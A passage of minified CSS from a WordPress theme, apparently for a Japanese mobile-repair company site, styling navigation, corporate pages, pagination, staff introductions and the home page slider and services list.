.shop-detail li .business-time{border:1px solid #555;display:inline-block;margin-right:4px;padding:0 2px}@media (min-width:480px){#footer .allagi-shops .shop-detail li .business-time{margin-right:8px;padding:0 4px}}#smart-nav{height:100%;position:fixed;top:150%;width:100%}#smart-nav.standby{top:0;z-index:10}#smart-nav span{background-color:#c1d615;bottom:0;display:block;height:0;left:0;margin:auto;position:absolute;right:0;-webkit-transition:.8s cubic-bezier(1,0,0,1);transition:.8s cubic-bezier(1,0,0,1);width:250%}#smart-nav span:first-of-type{top:-150vw;-webkit-transform:rotate(-45deg) translate(-40%);transform:rotate(-45deg) translate(-40%)}#smart-nav span:nth-of-type(2){top:150vw;-webkit-transform:rotate(45deg) translate(-40%);transform:rotate(45deg) translate(-40%)}#smart-nav.active span{height:600px}#smart-nav #smart-nav-content{padding:48px;position:relative;-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}#smart-nav #smart-nav-content a{color:#fff;font-size:16px;font-weight:700;line-height:1.75em}#smart-nav #smart-nav-content a:active,#smart-nav #smart-nav-content a:hover,#smart-nav #smart-nav-content a:link,#smart-nav #smart-nav-content a:visited{color:#fff}#smart-nav #smart-nav-content li{-webkit-transform:translateX(130%);transform:translateX(130%);-webkit-transition:.8s cubic-bezier(1,0,0,1);transition:.8s cubic-bezier(1,0,0,1)}#smart-nav #smart-nav-content li:last-child{margin-top:12px}#smart-nav #smart-nav-content.active li:first-of-type{-webkit-transform:translateX(0);transform:translateX(0)}#smart-nav #smart-nav-content.active li:nth-of-type(2){-webkit-transform:translateX(-2.4%);transform:translateX(-2.4%);-webkit-transition-delay:.1s;transition-delay:.1s}#smart-nav #smart-nav-content.active li:nth-of-type(3){-webkit-transform:translateX(-5.5%);transform:translateX(-5.5%);-webkit-transition-delay:.2s;transition-delay:.2s}#smart-nav #smart-nav-content.active li:nth-of-type(4){-webkit-transform:translateX(-8.8%);transform:translateX(-8.8%);-webkit-transition-delay:.3s;transition-delay:.3s}#smart-nav #smart-nav-content.active li:nth-of-type(5){-webkit-transform:translateX(-11%);transform:translateX(-11%);-webkit-transition-delay:.4s;transition-delay:.4s}#smart-nav #smart-nav-content.active li:nth-of-type(6){-webkit-transform:translateX(-14%);transform:translateX(-14%);-webkit-transition-delay:.5s;transition-delay:.5s}#smart-nav #smart-nav-content.active li:nth-of-type(7){-webkit-transform:translateX(-16.5%);transform:translateX(-16.5%);-webkit-transition-delay:.6s;transition-delay:.6s}#smart-nav #smart-nav-content.active li:nth-of-type(8){-webkit-transform:translateX(-19%);transform:translateX(-19%);-webkit-transition-delay:.7s;transition-delay:.7s}#smart-nav #smart-nav-content.active li:nth-of-type(9){-webkit-transform:translateX(-21.5%);transform:translateX(-21.5%);-webkit-transition-delay:.8s;transition-delay:.8s}#smart-nav #smart-nav-content.active li:nth-of-type(10){-webkit-transform:translateX(-26%);transform:translateX(-26%);-webkit-transition-delay:.9s;transition-delay:.9s}#quick-access{bottom:0;height:90px;position:fixed;width:100%}@media (min-width:480px){#quick-access{height:0;overflow:hidden;position:static;width:0}}#quick-access .triplet{background-color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#quick-access .triplet li{width:33.3%}#quick-access .triplet .icon{display:block;width:100%}#quick-access .triplet .label-doubleline,#quick-access .triplet .label-singleline{color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.15em;text-align:center}#quick-access .triplet .label-singleline{padding:10px 0}#quick-access .triplet .label-doubleline{padding:2px 0}body{opacity:0;-webkit-transition:opacity .4s;transition:opacity .4s}body.ready{opacity:1}.content-wrap{padding:0 15px}.banner-post{display:flex; justify-content:center;margin:5em 0 2em 0;}.banner-post-child{max-width:70rem}@media (min-width:480px){.content-wrap{margin-left:auto;margin-right:auto;max-width:1600px;padding:0 36px;width:100%}}.break-pc{display:inline}@media (min-width:480px){.break-pc{display:block}}.break-all{display:block}.button.std,.button.std a{text-align:center}.button.std a{background-color:#c1d615;border-radius:4px;color:#fff;display:block;font-size:16px;font-weight:700}@media (min-width:480px){.button.std a{border-radius:6px}}#corporate.company .cross-label,#corporate.contact .cross-label,#corporate.faq .cross-label,#corporate.is-single .cross-label,#corporate.price .cross-label,#corporate.privacy .cross-label,#corporate.staff .cross-label,#corporate.users-voice .cross-label,#corporate.weblog .cross-label{margin-top:100px;position:relative}@media (min-width:414px){#corporate.company .cross-label,#corporate.contact .cross-label,#corporate.faq .cross-label,#corporate.is-single .cross-label,#corporate.price .cross-label,#corporate.privacy .cross-label,#corporate.staff .cross-label,#corporate.users-voice .cross-label,#corporate.weblog .cross-label{margin-top:104px}}@media (min-width:480px){#corporate.company .cross-label,#corporate.contact .cross-label,#corporate.faq .cross-label,#corporate.is-single .cross-label,#corporate.price .cross-label,#corporate.privacy .cross-label,#corporate.staff .cross-label,#corporate.users-voice .cross-label,#corporate.weblog .cross-label{margin-top:230px}}@media (min-width:992px){#corporate.company .cross-label,#corporate.contact .cross-label,#corporate.faq .cross-label,#corporate.is-single .cross-label,#corporate.price .cross-label,#corporate.privacy .cross-label,#corporate.staff .cross-label,#corporate.users-voice .cross-label,#corporate.weblog .cross-label{margin-top:20vw}}#corporate.company .cross-label .back-label,#corporate.contact .cross-label .back-label,#corporate.faq .cross-label .back-label,#corporate.is-single .cross-label .back-label,#corporate.price .cross-label .back-label,#corporate.privacy .cross-label .back-label,#corporate.staff .cross-label .back-label,#corporate.users-voice .cross-label .back-label,#corporate.weblog .cross-label .back-label{background-color:#c1d615;display:block;height:192px;-webkit-transform:skewY(0deg);transform:skewY(0deg);-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1);width:100%}@media (min-width:480px){#corporate.company .cross-label .back-label,#corporate.contact .cross-label .back-label,#corporate.faq .cross-label .back-label,#corporate.is-single .cross-label .back-label,#corporate.price .cross-label .back-label,#corporate.privacy .cross-label .back-label,#corporate.staff .cross-label .back-label,#corporate.users-voice .cross-label .back-label,#corporate.weblog .cross-label .back-label{height:384px}}@media (min-width:992px){#corporate.company .cross-label .back-label,#corporate.contact .cross-label .back-label,#corporate.faq .cross-label .back-label,#corporate.is-single .cross-label .back-label,#corporate.price .cross-label .back-label,#corporate.privacy .cross-label .back-label,#corporate.staff .cross-label .back-label,#corporate.users-voice .cross-label .back-label,#corporate.weblog .cross-label .back-label{height:576px}}#corporate.company .cross-label .front-label,#corporate.contact .cross-label .front-label,#corporate.faq .cross-label .front-label,#corporate.is-single .cross-label .front-label,#corporate.price .cross-label .front-label,#corporate.privacy .cross-label .front-label,#corporate.staff .cross-label .front-label,#corporate.users-voice .cross-label .front-label,#corporate.weblog .cross-label .front-label{background-color:#f2f2f2;height:192px;overflow:hidden;position:absolute;top:0;-webkit-transform:skewY(0deg);transform:skewY(0deg);-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1);width:100%}@media (min-width:480px){#corporate.company .cross-label .front-label,#corporate.contact .cross-label .front-label,#corporate.faq .cross-label .front-label,#corporate.is-single .cross-label .front-label,#corporate.price .cross-label .front-label,#corporate.privacy .cross-label .front-label,#corporate.staff .cross-label .front-label,#corporate.users-voice .cross-label .front-label,#corporate.weblog .cross-label .front-label{height:384px}}@media (min-width:992px){#corporate.company .cross-label .front-label,#corporate.contact .cross-label .front-label,#corporate.faq .cross-label .front-label,#corporate.is-single .cross-label .front-label,#corporate.price .cross-label .front-label,#corporate.privacy .cross-label .front-label,#corporate.staff .cross-label .front-label,#corporate.users-voice .cross-label .front-label,#corporate.weblog .cross-label .front-label{height:576px}}#corporate.company .cross-label .background-image,#corporate.contact .cross-label .background-image,#corporate.faq .cross-label .background-image,#corporate.is-single .cross-label .background-image,#corporate.price .cross-label .background-image,#corporate.privacy .cross-label .background-image,#corporate.staff .cross-label .background-image,#corporate.users-voice .cross-label .background-image,#corporate.weblog .cross-label .background-image{background-repeat:no-repeat;background-size:cover;height:320px;left:50%;position:absolute;top:-25%;-webkit-transform:skewY(0deg) translateX(-50%);transform:skewY(0deg) translateX(-50%);-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1);width:450px}@media (min-width:480px){#corporate.company .cross-label .background-image,#corporate.contact .cross-label .background-image,#corporate.faq .cross-label .background-image,#corporate.is-single .cross-label .background-image,#corporate.price .cross-label .background-image,#corporate.privacy .cross-label .background-image,#corporate.staff .cross-label .background-image,#corporate.users-voice .cross-label .background-image,#corporate.weblog .cross-label .background-image{height:600px;width:960px}}@media (min-width:992px){#corporate.company .cross-label .background-image,#corporate.contact .cross-label .background-image,#corporate.faq .cross-label .background-image,#corporate.is-single .cross-label .background-image,#corporate.price .cross-label .background-image,#corporate.privacy .cross-label .background-image,#corporate.staff .cross-label .background-image,#corporate.users-voice .cross-label .background-image,#corporate.weblog .cross-label .background-image{height:1275px;top:-36%;width:1920px}}#corporate.company .cross-label .background-image.faq,#corporate.contact .cross-label .background-image.faq,#corporate.faq .cross-label .background-image.faq,#corporate.is-single .cross-label .background-image.faq,#corporate.price .cross-label .background-image.faq,#corporate.privacy .cross-label .background-image.faq,#corporate.staff .cross-label .background-image.faq,#corporate.users-voice .cross-label .background-image.faq,#corporate.weblog .cross-label .background-image.faq{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/faq/main-visual.jpg)}#corporate.company .cross-label .background-image.staff,#corporate.contact .cross-label .background-image.staff,#corporate.faq .cross-label .background-image.staff,#corporate.is-single .cross-label .background-image.staff,#corporate.price .cross-label .background-image.staff,#corporate.privacy .cross-label .background-image.staff,#corporate.staff .cross-label .background-image.staff,#corporate.users-voice .cross-label .background-image.staff,#corporate.weblog .cross-label .background-image.staff{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/staff/main-visual.jpg)}#corporate.company .cross-label .page-title,#corporate.contact .cross-label .page-title,#corporate.faq .cross-label .page-title,#corporate.is-single .cross-label .page-title,#corporate.price .cross-label .page-title,#corporate.privacy .cross-label .page-title,#corporate.staff .cross-label .page-title,#corporate.users-voice .cross-label .page-title,#corporate.weblog .cross-label .page-title{color:#fff;font-size:24px;font-weight:700;text-shadow:0 0 16px rgba(0,0,0,.15)}@media (min-width:480px){#corporate.company .cross-label .page-title,#corporate.contact .cross-label .page-title,#corporate.faq .cross-label .page-title,#corporate.is-single .cross-label .page-title,#corporate.price .cross-label .page-title,#corporate.privacy .cross-label .page-title,#corporate.staff .cross-label .page-title,#corporate.users-voice .cross-label .page-title,#corporate.weblog .cross-label .page-title{font-size:36px}}@media (min-width:992px){#corporate.company .cross-label .page-title,#corporate.contact .cross-label .page-title,#corporate.faq .cross-label .page-title,#corporate.is-single .cross-label .page-title,#corporate.price .cross-label .page-title,#corporate.privacy .cross-label .page-title,#corporate.staff .cross-label .page-title,#corporate.users-voice .cross-label .page-title,#corporate.weblog .cross-label .page-title{font-size:48px}}#corporate.company .cross-label .page-title.r-15,#corporate.contact .cross-label .page-title.r-15,#corporate.faq .cross-label .page-title.r-15,#corporate.is-single .cross-label .page-title.r-15,#corporate.price .cross-label .page-title.r-15,#corporate.privacy .cross-label .page-title.r-15,#corporate.staff .cross-label .page-title.r-15,#corporate.users-voice .cross-label .page-title.r-15,#corporate.weblog .cross-label .page-title.r-15{left:6px;position:absolute;top:-4px;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);z-index:1}@media (min-width:480px){#corporate.company .cross-label .page-title.r-15,#corporate.contact .cross-label .page-title.r-15,#corporate.faq .cross-label .page-title.r-15,#corporate.is-single .cross-label .page-title.r-15,#corporate.price .cross-label .page-title.r-15,#corporate.privacy .cross-label .page-title.r-15,#corporate.staff .cross-label .page-title.r-15,#corporate.users-voice .cross-label .page-title.r-15,#corporate.weblog .cross-label .page-title.r-15{left:36px;top:10px}}@media (min-width:992px){#corporate.company .cross-label .page-title.r-15,#corporate.contact .cross-label .page-title.r-15,#corporate.faq .cross-label .page-title.r-15,#corporate.is-single .cross-label .page-title.r-15,#corporate.price .cross-label .page-title.r-15,#corporate.privacy .cross-label .page-title.r-15,#corporate.staff .cross-label .page-title.r-15,#corporate.users-voice .cross-label .page-title.r-15,#corporate.weblog .cross-label .page-title.r-15{left:7vw;top:6.2vw}}#corporate.company .cross-label.active .back-label,#corporate.contact .cross-label.active .back-label,#corporate.faq .cross-label.active .back-label,#corporate.is-single .cross-label.active .back-label,#corporate.price .cross-label.active .back-label,#corporate.privacy .cross-label.active .back-label,#corporate.staff .cross-label.active .back-label,#corporate.users-voice .cross-label.active .back-label,#corporate.weblog .cross-label.active .back-label{-webkit-transform:skewY(15deg);transform:skewY(15deg)}#corporate.company .cross-label.active .front-label,#corporate.contact .cross-label.active .front-label,#corporate.faq .cross-label.active .front-label,#corporate.is-single .cross-label.active .front-label,#corporate.price .cross-label.active .front-label,#corporate.privacy .cross-label.active .front-label,#corporate.staff .cross-label.active .front-label,#corporate.users-voice .cross-label.active .front-label,#corporate.weblog .cross-label.active .front-label{-webkit-transform:skewY(-15deg);transform:skewY(-15deg)}#corporate.company .cross-label.active .background-image,#corporate.contact .cross-label.active .background-image,#corporate.faq .cross-label.active .background-image,#corporate.is-single .cross-label.active .background-image,#corporate.price .cross-label.active .background-image,#corporate.privacy .cross-label.active .background-image,#corporate.staff .cross-label.active .background-image,#corporate.users-voice .cross-label.active .background-image,#corporate.weblog .cross-label.active .background-image{top:5%;-webkit-transform:skewY(15deg) translateX(-50%);transform:skewY(15deg) translateX(-50%)}@media (min-width:480px){#corporate.company .cross-label.active .background-image,#corporate.contact .cross-label.active .background-image,#corporate.faq .cross-label.active .background-image,#corporate.is-single .cross-label.active .background-image,#corporate.price .cross-label.active .background-image,#corporate.privacy .cross-label.active .background-image,#corporate.staff .cross-label.active .background-image,#corporate.users-voice .cross-label.active .background-image,#corporate.weblog .cross-label.active .background-image{top:7%}}@media (min-width:992px){#corporate.company .cross-label.active .background-image,#corporate.contact .cross-label.active .background-image,#corporate.faq .cross-label.active .background-image,#corporate.is-single .cross-label.active .background-image,#corporate.price .cross-label.active .background-image,#corporate.privacy .cross-label.active .background-image,#corporate.staff .cross-label.active .background-image,#corporate.users-voice .cross-label.active .background-image,#corporate.weblog .cross-label.active .background-image{top:9%}}#corporate.company .confined-content,#corporate.contact .confined-content,#corporate.faq .confined-content,#corporate.is-single .confined-content,#corporate.price .confined-content,#corporate.privacy .confined-content,#corporate.staff .confined-content,#corporate.users-voice .confined-content,#corporate.weblog .confined-content{margin:72 auto auto;padding:0 16px}@media (min-width:480px){#corporate.company .confined-content,#corporate.contact .confined-content,#corporate.faq .confined-content,#corporate.is-single .confined-content,#corporate.price .confined-content,#corporate.privacy .confined-content,#corporate.staff .confined-content,#corporate.users-voice .confined-content,#corporate.weblog .confined-content{max-width:900px;padding:0 24px;width:100%}}@media (min-width:992px){#corporate.company .confined-content,#corporate.contact .confined-content,#corporate.faq .confined-content,#corporate.is-single .confined-content,#corporate.price .confined-content,#corporate.privacy .confined-content,#corporate.staff .confined-content,#corporate.users-voice .confined-content,#corporate.weblog .confined-content{margin-top:192px;padding:0 36px}}#corporate.company #content-price,#corporate.contact #content-price,#corporate.faq #content-price,#corporate.is-single #content-price,#corporate.price #content-price,#corporate.privacy #content-price,#corporate.staff #content-price,#corporate.users-voice #content-price,#corporate.weblog #content-price{margin:72 auto auto}@media (min-width:992px){#corporate.company #content-price,#corporate.contact #content-price,#corporate.faq #content-price,#corporate.is-single #content-price,#corporate.price #content-price,#corporate.privacy #content-price,#corporate.staff #content-price,#corporate.users-voice #content-price,#corporate.weblog #content-price{margin-top:192px}}#corporate.company #content-price .page-header,#corporate.company .confined-content .page-header,#corporate.company .contents-wrap .page-header,#corporate.contact #content-price .page-header,#corporate.contact .confined-content .page-header,#corporate.contact .contents-wrap .page-header,#corporate.faq #content-price .page-header,#corporate.faq .confined-content .page-header,#corporate.faq .contents-wrap .page-header,#corporate.is-single #content-price .page-header,#corporate.is-single .confined-content .page-header,#corporate.is-single .contents-wrap .page-header,#corporate.price #content-price .page-header,#corporate.price .confined-content .page-header,#corporate.price .contents-wrap .page-header,#corporate.privacy #content-price .page-header,#corporate.privacy .confined-content .page-header,#corporate.privacy .contents-wrap .page-header,#corporate.staff #content-price .page-header,#corporate.staff .confined-content .page-header,#corporate.staff .contents-wrap .page-header,#corporate.users-voice #content-price .page-header,#corporate.users-voice .confined-content .page-header,#corporate.users-voice .contents-wrap .page-header,#corporate.weblog #content-price .page-header,#corporate.weblog .confined-content .page-header,#corporate.weblog .contents-wrap .page-header{color:#aab91d;font-size:24px;font-weight:700;line-height:1.5em;text-align:center}@media (min-width:992px){#corporate.company #content-price .page-header,#corporate.company .confined-content .page-header,#corporate.company .contents-wrap .page-header,#corporate.contact #content-price .page-header,#corporate.contact .confined-content .page-header,#corporate.contact .contents-wrap .page-header,#corporate.faq #content-price .page-header,#corporate.faq .confined-content .page-header,#corporate.faq .contents-wrap .page-header,#corporate.is-single #content-price .page-header,#corporate.is-single .confined-content .page-header,#corporate.is-single .contents-wrap .page-header,#corporate.price #content-price .page-header,#corporate.price .confined-content .page-header,#corporate.price .contents-wrap .page-header,#corporate.privacy #content-price .page-header,#corporate.privacy .confined-content .page-header,#corporate.privacy .contents-wrap .page-header,#corporate.staff #content-price .page-header,#corporate.staff .confined-content .page-header,#corporate.staff .contents-wrap .page-header,#corporate.users-voice #content-price .page-header,#corporate.users-voice .confined-content .page-header,#corporate.users-voice .contents-wrap .page-header,#corporate.weblog #content-price .page-header,#corporate.weblog .confined-content .page-header,#corporate.weblog .contents-wrap .page-header{font-size:48px}}#corporate.company #content-price .page-description,#corporate.company .confined-content .page-description,#corporate.company .contents-wrap .page-description,#corporate.contact #content-price .page-description,#corporate.contact .confined-content .page-description,#corporate.contact .contents-wrap .page-description,#corporate.faq #content-price .page-description,#corporate.faq .confined-content .page-description,#corporate.faq .contents-wrap .page-description,#corporate.is-single #content-price .page-description,#corporate.is-single .confined-content .page-description,#corporate.is-single .contents-wrap .page-description,#corporate.price #content-price .page-description,#corporate.price .confined-content .page-description,#corporate.price .contents-wrap .page-description,#corporate.privacy #content-price .page-description,#corporate.privacy .confined-content .page-description,#corporate.privacy .contents-wrap .page-description,#corporate.staff #content-price .page-description,#corporate.staff .confined-content .page-description,#corporate.staff .contents-wrap .page-description,#corporate.users-voice #content-price .page-description,#corporate.users-voice .confined-content .page-description,#corporate.users-voice .contents-wrap .page-description,#corporate.weblog #content-price .page-description,#corporate.weblog .confined-content .page-description,#corporate.weblog .contents-wrap .page-description{font-size:14px;line-height:1.35em;text-align:center}@media (min-width:992px){#corporate.company #content-price .page-description,#corporate.company .confined-content .page-description,#corporate.company .contents-wrap .page-description,#corporate.contact #content-price .page-description,#corporate.contact .confined-content .page-description,#corporate.contact .contents-wrap .page-description,#corporate.faq #content-price .page-description,#corporate.faq .confined-content .page-description,#corporate.faq .contents-wrap .page-description,#corporate.is-single #content-price .page-description,#corporate.is-single .confined-content .page-description,#corporate.is-single .contents-wrap .page-description,#corporate.price #content-price .page-description,#corporate.price .confined-content .page-description,#corporate.price .contents-wrap .page-description,#corporate.privacy #content-price .page-description,#corporate.privacy .confined-content .page-description,#corporate.privacy .contents-wrap .page-description,#corporate.staff #content-price .page-description,#corporate.staff .confined-content .page-description,#corporate.staff .contents-wrap .page-description,#corporate.users-voice #content-price .page-description,#corporate.users-voice .confined-content .page-description,#corporate.users-voice .contents-wrap .page-description,#corporate.weblog #content-price .page-description,#corporate.weblog .confined-content .page-description,#corporate.weblog .contents-wrap .page-description{font-size:16px}}#corporate .navigation.pagination{margin-top:32px}@media (min-width:992px){#corporate .navigation.pagination{margin-top:48px}}#corporate .navigation.pagination ul.page-numbers{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#corporate .navigation.pagination li .page-numbers{border:1px solid #bcd410;border-radius:3px;color:#bcd410;display:block;font-size:16px;font-weight:700;height:24px;line-height:24px;text-align:center;width:24px}@media (min-width:992px){#corporate .navigation.pagination li .page-numbers{font-size:24px;height:36px;line-height:36px;width:36px}}#corporate .navigation.pagination li .page-numbers.current{background-color:#bcd410;color:#fff}#corporate .navigation.pagination li{margin-left:6px}@media (min-width:992px){#corporate .navigation.pagination li{margin-left:12px}}#corporate .navigation.pagination li:first-child{margin-left:0}#corporate .navigation.pagination li a.prev.page-numbers{position:relative}#corporate .navigation.pagination li a.prev.page-numbers:before{border-right:2px solid #aab91d;border-top:2px solid #aab91d;bottom:0;content:"";height:4px;left:3px;margin:auto;position:absolute;right:0;top:2px;-webkit-transform:rotate(225deg);transform:rotate(225deg);width:4px}@media (min-width:992px){#corporate .navigation.pagination li a.prev.page-numbers:before{border-right:3px solid #aab91d;border-top:3px solid #aab91d;height:8px;top:3px;width:8px}}#corporate .navigation.pagination li a.next.page-numbers{position:relative}#corporate .navigation.pagination li a.next.page-numbers:before{border-right:2px solid #aab91d;border-top:2px solid #aab91d;bottom:0;content:"";height:4px;left:-3px;margin:auto;position:absolute;right:0;top:2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:4px}@media (min-width:992px){#corporate .navigation.pagination li a.next.page-numbers:before{border-right:3px solid #aab91d;border-top:3px solid #aab91d;height:8px;top:3px;width:8px}}#corporate #introduction{position:relative}@media (min-width:992px){#corporate #introduction{margin-top:90px}}#corporate #introduction .background-staff{background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%}#corporate #introduction .background-staff.master{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/staff/master01.png);height:360px}@media (min-width:480px){#corporate #introduction .background-staff.master{height:480px}}@media (min-width:992px){#corporate #introduction .background-staff.master{height:1180px}#corporate #introduction .content-cross.header{left:10vw;top:5.1vw;-webkit-transform:rotate(15deg);transform:rotate(15deg)}}#corporate #introduction .interview-wrap{height:auto;margin:-210px auto auto;padding:0 18px;position:relative}@media (min-width:992px){#corporate #introduction .interview-wrap{margin:-820px auto auto;max-width:1600px}}#corporate #introduction .interview-wrap .position{color:#fff;font-size:10px;margin-top:10px}@media (min-width:992px){#corporate #introduction .interview-wrap .position{font-size:14px;margin-top:26px}}#corporate #introduction .interview-wrap .staff-name{color:#fff;font-size:24px;font-weight:700;line-height:1.35em}@media (min-width:992px){#corporate #introduction .interview-wrap .staff-name{font-size:48px}}#corporate #introduction .message-header,#corporate #introduction .position,#corporate #introduction .staff-name{position:relative;text-shadow:0 0 12px rgba(0,0,0,.75);z-index:1}@media (min-width:992px){#corporate #introduction .message-header,#corporate #introduction .position,#corporate #introduction .staff-name{max-width:680px;width:100%}}#corporate #introduction .message-header{color:#fff;font-family:游明朝体,Yu Mincho,YuMincho,serif;font-size:16px;font-weight:700;line-height:1.35em}@media (min-width:992px){#corporate #introduction .message-header{font-size:36px}#corporate #introduction .see-more{margin:39px 0 auto}#corporate #introduction .card-list.staff{margin-top:72px}}#corporate #introduction .card-list.staff .position{display:block;font-size:10px;line-height:1em;text-align:left;text-shadow:none}@media (min-width:480px){#corporate #introduction .card-list.staff .position{font-size:14px}}#corporate #introduction .card-list.staff .name{display:block;font-size:16px;font-weight:700;line-height:1.5em;text-align:left;text-shadow:none}@media (min-width:480px){#corporate #introduction .card-list.staff .name{font-size:24px}}#corporate #introduction .card-list.staff .title{color:#333;font-size:12px;line-height:1.35em;margin-top:6px}@media (min-width:480px){#corporate #introduction .card-list.staff .title{font-size:16px;margin-top:18px}}#corporate #introduction .card-list.staff .more{font-size:16px;margin-top:8px;text-align:right}#corporate #introduction .card-list.staff .more a{color:#333;font-size:16px}#corporate #introduction .card-list.staff .more a:active,#corporate #introduction .card-list.staff .more a:hover,#corporate #introduction .card-list.staff .more a:link,#corporate #introduction .card-list.staff .more a:visited{color:#333}#corporate #introduction.active .card-list li{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}#corporate #introduction.active .card-list li:first-of-type{-webkit-transition-delay:.1s;transition-delay:.1s}#corporate #introduction.active .card-list li:nth-of-type(2){-webkit-transition-delay:.2s;transition-delay:.2s}#corporate #introduction.active .card-list li:nth-of-type(3){-webkit-transition-delay:.3s;transition-delay:.3s}#corporate.home .blog-info{height:0;overflow:hidden;width:0}#corporate.home #first-view{min-height:500px;overflow:hidden;position:relative}@media (min-width:480px){#corporate.home #first-view{height:2180px;min-height:580px}}#corporate.home #first-view #slider{height:100%;position:relative}#corporate.home #first-view #slider li{height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;-webkit-transition:opacity 1s;transition:opacity 1s;width:100%}#corporate.home #first-view #slider li.current{opacity:1}#corporate.home #first-view #slider .slash-mask{height:180px;left:-1540px;overflow:hidden;position:absolute;-webkit-transform:rotate(-45deg) translateY(392px);transform:rotate(-45deg) translateY(392px);width:2620px}@media (min-width:480px){#corporate.home #first-view #slider .slash-mask{height:520px;left:-1400px;-webkit-transform:rotate(-45deg) translateY(650px);transform:rotate(-45deg) translateY(650px)}}#corporate.home #first-view #slider .standard{height:100%;position:relative}#corporate.home #first-view #slider .background-image{height:540px;left:0;position:absolute;top:0;width:100%}@media (min-width:480px){#corporate.home #first-view #slider .background-image{height:1176px;width:1920px}}#corporate.home #first-view #slider .background-image.slide02{height:100%;-webkit-transform:rotate(0deg) translate(0);transform:rotate(0deg) translate(0);width:100%}@media (min-width:480px){#corporate.home #first-view #slider .background-image.slide02{background-position:top;height:1176px}}@media (min-width:992px){#corporate.home #first-view #slider .background-image.slide02{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}#corporate.home #first-view .slide-title{left:0;margin:auto;position:absolute;right:0;top:30vh;width:100%}@media (min-width:480px){#corporate.home #first-view .slide-title{width:100%}}@media (min-width:992px){#corporate.home #first-view .slide-title{top:50vh;width:920px}}#corporate.home #first-view .slide-title .xmobile-description{color:#555;margin-left:auto;width:200px}#corporate.home #first-view .slide-title .xmobile-description span{display:block;font-size:18px;line-height:1.5em}@media (min-width:480px){#corporate.home #first-view .slide-title .xmobile-description{width:340px}}#corporate.home #first-view .slide-title .fz96{font-size:32px;font-weight:900}@media (min-width:480px){#corporate.home #first-view .slide-title .fz96{font-size:96px}}#corporate.home #first-view .x-slash{background-color:#c1d615;position:absolute}#corporate.home #first-view .x-slash.left{height:120px;left:152px;opacity:.2;-webkit-transform:rotate(45deg) translateY(1300px);transform:rotate(45deg) translateY(1300px);width:3220px}@media (min-width:480px){#corporate.home #first-view .x-slash.left{height:320px;-webkit-transform:rotate(45deg) translateY(1150px);transform:rotate(45deg) translateY(1150px);width:3220px}}#corporate.home #first-view .x-slash.right{height:180px;left:-1445px;-webkit-transform:rotate(-45deg) translateY(325px);transform:rotate(-45deg) translateY(325px);width:2620px}@media (min-width:480px){#corporate.home #first-view .x-slash.right{height:520px;left:-1400px;-webkit-transform:rotate(-45deg) translateY(650px);transform:rotate(-45deg) translateY(650px)}}#corporate.home #first-view .title-services{bottom:4px;font-size:3rem;font-weight:700;left:44%;line-height:1.35em;position:absolute}@media (min-width:480px){#corporate.home #first-view .title-services{bottom:12px;font-size:3.6rem;left:40%}}#corporate.home .banner-content{-webkit-transform:translateY(-180px);transform:translateY(-180px)}@media (min-width:480px){#corporate.home .banner-content{text-align:right;-webkit-transform:translateY(-1257px);transform:translateY(-1257px)}}#corporate.home .banner-content.image-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#corporate.home .banner-content a{display:inline-block;max-width:760px;width:100%;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:480px){#corporate.home .banner-content a{margin-right:3vw}}#corporate.home #services{-webkit-transform:translateY(-132px);transform:translateY(-132px)}@media (min-width:375px){#corporate.home #services{-webkit-transform:translateY(-132px);transform:translateY(-132px)}}@media (min-width:480px){#corporate.home #services{-webkit-transform:translateY(-1162px);transform:translateY(-1162px)}}#corporate.home #services .title-services{font-size:24px;font-weight:700}@media (min-width:480px){#corporate.home #services .title-services{display:inline-block;font-size:36px}}#corporate.home #services #services-list{margin-top:24px;-webkit-transform:translateY(10%);transform:translateY(10%);-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1)}@media (min-width:992px){#corporate.home #services #services-list{margin-left:auto;margin-top:0;-webkit-transform:translateX(10%);transform:translateX(10%);width:790px}}#corporate.home #services #services-list li{margin-top:21px;opacity:0;position:relative;-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1)}@media (min-width:480px){#corporate.home #services #services-list li{margin-top:26px}}#corporate.home #services #services-list li:first-of-type{margin-top:0}#corporate.home #services #services-list li:before{-webkit-text-fill-color:transparent;background:-webkit-linear-gradient(90deg,#a5b711,#bfd414);background-clip:text;-webkit-background-clip:text;color:#a5b711;font-size:32px;font-weight:700;height:32px;left:-5px;margin:auto;opacity:.5;position:absolute;top:-20px}@media (min-width:480px){#corporate.home #services #services-list li:before{bottom:0;font-size:96px;height:96px;left:0;opacity:1;top:0}}#corporate.home #services #services-list li:first-of-type:before{content:"01"}#corporate.home #services #services-list li:nth-of-type(2):before{content:"02"}#corporate.home #services #services-list li:nth-of-type(3):before{content:"03"}#corporate.home #services #services-list li:nth-of-type(4):before{content:"04"}#corporate.home #services #services-list li:nth-of-type(5):before{content:"05"}#corporate.home #services #services-list li:nth-of-type(6):before{content:"06"}#corporate.home #services #services-list li:nth-of-type(7):before{content:"07"}#corporate.home #services #services-list li:nth-of-type(8):before{content:"08"}#corporate.home #services #services-list li:nth-of-type(9):before{content:"09"}#corporate.home #services #services-list li:nth-of-type(10):before{content:"10"}#corporate.home #services #services-list li div,#corporate.home #services #services-list li p{line-height:1.35em}#corporate.home 